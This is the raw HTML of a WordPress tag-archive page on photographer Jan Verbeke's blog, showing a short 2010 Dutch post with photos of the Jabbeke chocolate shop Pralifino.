

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.fotoverbeke.com/tag/pralifino/
body_size: 7904
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Pralifino | Fotografie Jan Verbeke</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blog.fotoverbeke.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://blog.fotoverbeke.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fotografie Jan Verbeke &raquo; Feed" href="https://blog.fotoverbeke.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotografie Jan Verbeke &raquo; Comments Feed" href="https://blog.fotoverbeke.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotografie Jan Verbeke &raquo; Pralifino Tag Feed" href="https://blog.fotoverbeke.com/tag/pralifino/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.fotoverbeke.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.fotoverbeke.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://blog.fotoverbeke.com/wp-content/themes/twentytwelve/style.css?ver=20221101' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://blog.fotoverbeke.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://blog.fotoverbeke.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blog.fotoverbeke.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.fotoverbeke.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.fotoverbeke.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.fotoverbeke.com/wp-json/wp/v2/tags/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.fotoverbeke.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-content/plugins/flv-embed/swfobject.js"></script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-content/plugins/quicktime-embed/qtobject.js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/		</style>
		</head>

<body class="archive tag tag-pralifino tag-163 wp-embed-responsive custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://blog.fotoverbeke.com/" title="Fotografie Jan Verbeke" rel="home">Fotografie Jan Verbeke</a></h1>
			<h2 class="site-description">Moments of life&#8230;</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="https://blog.fotoverbeke.com/">Home</a></li><li class="page_item page-item-2"><a href="https://blog.fotoverbeke.com/about/">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>Pralifino</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-877" class="post-877 post type-post status-publish format-standard hentry category-bedrijf tag-chocolade tag-jabbeke tag-pralifino">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://blog.fotoverbeke.com/2010/10/17/pralifino/" rel="bookmark">Pralifino</a>
			</h1>
										<div class="comments-link">
					<a href="https://blog.fotoverbeke.com/2010/10/17/pralifino/#comments">2 Replies</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p id="top" /><a href="http://pralifino.com">Pralifino</a> is chocoladezaak in Jabbeke die de smulpapen onder ons serieus verwend. Ze hebben een ongelooflijk assortiment aan chocoladeprodukten en komen geregeld met nieuwe creaties op de proppen.</p>
<p><a href="http://blog.fotoverbeke.com/wp-content/uploads/2010/10/20100128-174026-Edit.jpg"></a><a href="http://blog.fotoverbeke.com/wp-content/uploads/2010/10/20100531-193213.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-879" title="20100531-193213" src="http://blog.fotoverbeke.com/wp-content/uploads/2010/10/20100531-193213.jpg" alt="" width="670" height="447" /></a><img decoding="async" class="alignnone size-full wp-image-878" title="20100128-174026-Edit" src="http://blog.fotoverbeke.com/wp-content/uploads/2010/10/20100128-174026-Edit.jpg" alt="" width="670" height="447" /><a href="http://blog.fotoverbeke.com/wp-content/uploads/2010/10/20100615-181959.jpg"><img decoding="async" class="alignnone size-full wp-image-880" title="20100615-181959" src="http://blog.fotoverbeke.com/wp-content/uploads/2010/10/20100615-181959.jpg" alt="" width="670" height="948" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://blog.fotoverbeke.com/category/bedrijf/" rel="category tag">Bedrijf</a> and tagged <a href="https://blog.fotoverbeke.com/tag/chocolade/" rel="tag">Chocolade</a>, <a href="https://blog.fotoverbeke.com/tag/jabbeke/" rel="tag">Jabbeke</a>, <a href="https://blog.fotoverbeke.com/tag/pralifino/" rel="tag">Pralifino</a> on <a href="https://blog.fotoverbeke.com/2010/10/17/pralifino/" title="23:23" rel="bookmark"><time class="entry-date" datetime="2010-10-17T23:23:18+01:00">October 17, 2010</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://blog.fotoverbeke.com/author/jan/" title="View all posts by jan" rel="author">jan</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blog.fotoverbeke.com/2015/03/12/tweede-krantenartikel-kvwv-krant-van-west-vlaanderen/">Tweede Krantenartikel KVWV (Krant van West-Vlaanderen)</a>
									</li>
											<li>
					<a href="https://blog.fotoverbeke.com/2015/02/04/krantenartikel-kvwv/">Krantenartikel KVWV (Krant van West-Vlaanderen)</a>
									</li>
											<li>
					<a href="https://blog.fotoverbeke.com/2014/11/24/vernissage-en-opening-tentoonstelling-gelymed-t-v-v-de-vzw-time-for-lyme/">Vernissage en opening tentoonstelling &#8216;GeLymeD&#8217; t.v.v. de VZW Time for Lyme</a>
									</li>
											<li>
					<a href="https://blog.fotoverbeke.com/2014/11/17/tentoonstelling-gelymed-t-v-v-vzw-time-for-lyme/">Uitnodiging voor de tentoonstelling &#8216;GeLymeD&#8217; t.v.v. vzw Time for Lyme</a>
									</li>
											<li>
					<a href="https://blog.fotoverbeke.com/2014/04/01/harmony-estetika-spring-2014/">Harmony (Estetika spring 2014)</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fotografieblog.be/digitale-fotoalbums-een-zoektocht-naar-kwaliteit/" class="url" rel="ugc external nofollow">Digitale fotoalbums: een zoektocht naar kwaliteit - Fotografieblog</a></span> on <a href="https://blog.fotoverbeke.com/2008/09/03/to-print-or-not-to-print/comment-page-1/#comment-26392">To print or not to print</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fotografieblog.be/digitale-fotoalbums-een-zoektocht-naar-kwaliteit/" class="url" rel="ugc external nofollow">Digitale fotoalbums: een zoektocht naar kwaliteit - Fotografieblog</a></span> on <a href="https://blog.fotoverbeke.com/2008/09/03/online-foto-services/comment-page-1/#comment-25697">Online foto services</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.sergevancauwenbergh.be/digitale-fotoalbums-een-zoektocht-naar-kwaliteit/" class="url" rel="ugc external nofollow">Digitale fotoalbums: een zoektocht naar kwaliteit</a></span> on <a href="https://blog.fotoverbeke.com/2008/09/03/online-foto-services/comment-page-1/#comment-17290">Online foto services</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://lucdewaele.wordpress.com" class="url" rel="ugc external nofollow">Luc Dewaele</a></span> on <a href="https://blog.fotoverbeke.com/2008/09/03/online-foto-services/comment-page-1/#comment-9713">Online foto services</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.fotoverbeke.com" class="url" rel="ugc external nofollow">admin</a></span> on <a href="https://blog.fotoverbeke.com/2008/09/23/printing-service-review-wwwfotobuchde/comment-page-1/#comment-9172">Printing service review: www.fotobuch.de</a></li></ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

